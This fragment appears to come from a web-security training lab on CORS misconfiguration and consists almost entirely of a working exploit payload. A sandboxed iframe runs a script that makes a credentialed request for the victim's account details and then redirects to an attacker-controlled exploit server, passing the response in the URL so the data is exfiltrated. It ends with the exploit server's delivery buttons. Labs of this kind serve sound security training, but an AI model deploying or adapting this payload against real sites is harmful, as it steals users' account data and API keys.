 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a4000e3037e363580710339002500f9.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0ab900eb035a36ff800502a901060050.exploit-server.net/log?key='+this.responseText;
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log